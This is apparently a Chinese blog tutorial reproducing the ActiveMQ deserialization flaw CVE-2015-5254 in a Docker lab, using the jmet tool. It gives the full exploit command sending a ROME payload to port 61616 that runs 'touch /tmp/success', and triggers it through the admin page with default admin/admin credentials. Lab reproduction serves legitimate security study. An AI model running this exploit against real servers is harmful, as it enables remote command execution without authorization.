CVE-2015-5254 (ActiveMQ 反序列化漏洞) 复现

此漏洞复现环境前提:

安装默认Java运行环境

apt install -y default-jre;

Java8运行环境

apt install -y openjdk-8-jre-headless;

如果系统中存在多个Java版本可以运行

update-alternatives --config java后输入Java8对应的编号切换版本;

正文:

进入CVE-2015-5254文件夹右键打开终端进入root模式

su

输入命令:docker compose up -d拉取容器

启动后会占用两个端口:

61616 端口:用于消息传递(漏洞利用的关键端口);

8161 端口:Web 管理页面(访问地址:http://你的靶机IP:8161);

成功进入漏洞前端页面示图:

访问链接:https://github.com/matthiaskaiser/jmet ,下载工具的 jar 文件(通常是jmet-0.1.0-all.jar)。

将下载的jmet-0.1.0-all.jar放在一个文件夹中,然后在同一个文件夹里手动创建一个名为external的空文件夹(否则运行工具可能会报错);



接下来构造并发送恶意命令:

java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/success" -Yp ROME 你的靶机IP 61616

PS:

命令简单解释:

event:创建一个名为 “event” 的消息队列;

touch /tmp/success:要执行的命令(在目标容器中创建一个/tmp/success文件,用于验证漏洞);

ROME:一种漏洞利用所需的 “模板”;

你的电脑IP 61616:目标漏洞环境的地址和端口。

运行后,如果成功,会显示发送消息的相关信息。

示图:

命令执行成功!

触发漏洞并验证

打开浏览器,访问 ActiveMQ 的 Web 管理页面:http://你的靶机IP:8161/admin/browse.jsp?JMSDestination=event

默认账密:admin/admin

点击页面中的消息查看详情,此时触发漏洞,

执行之前设置的touch /tmp/success命令;

消息详情示图:

此时回到CVE-2015-5254目录终端,输入以下命令进入运行 ActiveMQ 的容器内部:

docker compose exec activemq bash

再输入ls /tmp,如果能看到success文件,说明漏洞复现成功!

大佬们如有自己的见解可以在评论区发言互相交流,复现过程出现问题可以在评论区留言~

CVE-2015-5254 (ActiveMQ 反序列化漏洞) 复现的更多相关文章

- WebLogic XMLDecoder反序列化漏洞复现

WebLogic XMLDecoder反序列化漏洞复现 参考链接: https://bbs.ichunqiu.com/thread-31171-1-1.html git clone https://g ...

- Jboss反序列化漏洞复现(CVE-2017-12149)

Jboss反序列化漏洞复现(CVE-2017-12149) 一.漏洞描述 该漏洞为Java反序列化错误类型,存在于jboss的HttpInvoker组件中的ReadOnlyAccessFilter过滤 ...

- jboss反序列化漏洞复现(CVE-2017-7504)

jboss反序列化漏洞复现(CVE-2017-7504) 一.漏洞描述 Jboss AS 4.x及之前版本中,JbossMQ实现过程的JMS over HTTP Invocation Layer的HT ...

- php反序列化漏洞复现过程

PHP反序列化漏洞复现 测试代码 我们运行以上代码文件,来证明函数被调用: 应为没有创建对象,所以构造函数__construct()不会被调用,但是__wakeup()跟__destruct()函数都 ...

- php反序列化漏洞复现

超适合小白的php反序列化漏洞复现 写在前头的话 在OWASP TOP10中,反序列化已经榜上有名,但是究竟什么是反序列化,我觉得应该进下心来好好思考下.我觉得学习的时候,所有的问题都应该问3个问题: ...

- fastjson =< 1.2.47 反序列化漏洞复现

fastjson =< 1.2.47 反序列化漏洞复现 HW期间爆出来一个在hw期间使用的fastjson 漏洞,该漏洞无需开启autoType即可利用成功,建议使用fastjson的用户尽快升 ...

- Apache Shiro反序列化漏洞复现

Apache Shiro反序列化漏洞复现 0x01 搭建环境 获取docker镜像 Docker pull medicean/vulapps:s_shiro_1 重启docker system res ...

- Fastjson反序列化漏洞复现

Fastjson反序列化漏洞复现 0x00 前言 对Fastjson反序列化漏洞进行复现. 0x01 漏洞环境 靶机环境:vulhub-fastjson-1.2.24 ip:172.16.10.18 ...

- JAVA反序列化漏洞复现

目录 Weblogic反序列化漏洞 Weblogic < 10.3.6 'wls-wsat' XMLDecoder 反序列化漏洞(CVE-2017-10271) Weblogic WLS Cor ...

- ActiveMQ反序列化漏洞(CVE-2015-5254)复现

0x00 漏洞前言 Apache ActiveMQ是美国阿帕奇(Apache)软件基金会所研发的一套开源的消息中间件,它支持Java消息服务,集群,Spring Framework等.Apache ...

随机推荐

- Python基础 - 序列结构

有序序列: 列表.元组.字符串 无序序列: 字典.集合 可变序列: 列表.字典.集合 不可变序列: 元组.字符串 基本涉及功能: 增.删.查.改 列表:升级版数组 特点: 支持双向索引 包含若干元素的 ...

- TPLINK路由器重启脚本(软件版本3.0.0)

家中的两个路由器全都是TPLink路由器,由于总出现时间一长就网卡的原因,写了这个重启脚本在每天凌晨五点的时候对路由器进行自动重启 使用方法: self.logindata的值为登录时的jso ...

- [安洵杯 2019]easy_serialize_php 1 WP

[安洵杯 2019]easy_serialize_php 1 WP 这道题目考察的主要是序列化与反序列化过程中,对象逃逸的一个漏洞. 说是对象逃逸,我觉得可能叫对象注入比较形象. 首先题目上来可以看到 ...

- 代码随想录第七天 | 字符串part01

最近这两天上班回去真的有点晚不想动了,趁着周末有时间赶快补补: 344.反转字符串 建议: 本题是字符串基础题目,就是考察 reverse 函数的实现,同时也明确一下 平时刷题什么时候用 库函数,什么 ...

- Flask之视图,会话、模板

一.视图 1.route (1)路由: 将从客户端发送过来的请求分发到指定函数上 (2)语法: @app.route('/rule/') def hello(): return 'Hello Worl ...

- 安卓手机上部署nodejs服务器

一.准备软件 Termux 下载地址: 链接:https://pan.baidu.com/s/1J3OQITWc34uT-Mc8B-moPA?pwd=ug9j 提取码:ug9j KSW ...

- 企业如何通过数据资产化,激活“数据要素x”,乘出新质生产力

放眼全球,数据作为一种新兴生产要素,在全球经贸活动中扮演着至关重要的角色,驱动着数字经济的蓬勃兴起.据前瞻预测,至2025年,全球数据流动对整体经济增长的贡献预估将达到惊人的11万亿美元. 近几年国家 ...

- HyperWorks练习:使用Batch Mesher 批量划分网格

通过此前章节的学习,我们已经对基于 Batch Mesher 的复杂模型几何清理及网格剖分技术的基本原理和方法有了初步的了解.在这一节,我们将通过一个具体的实例,向用户演示如何使用这一强有力的几何清理 ...

- UFT 的三种方法获取时间

- UFT Wscripts.Shell & Mercury.DeviceReplay